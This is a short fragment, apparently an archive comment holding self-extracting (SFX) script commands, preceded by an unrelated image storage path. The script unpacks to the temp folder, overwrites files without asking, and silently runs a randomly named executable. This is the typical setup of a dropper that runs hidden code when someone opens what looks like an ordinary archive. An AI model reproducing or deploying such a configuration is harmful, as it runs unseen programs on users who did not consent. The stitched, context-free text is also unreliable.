 Comment
;The comment below contains SFX script commands
Path=%temp%
SavePath
Setup=zmivibwhsxlkzkm.exe
TempMode
Silent=1
Overwrite=1
Close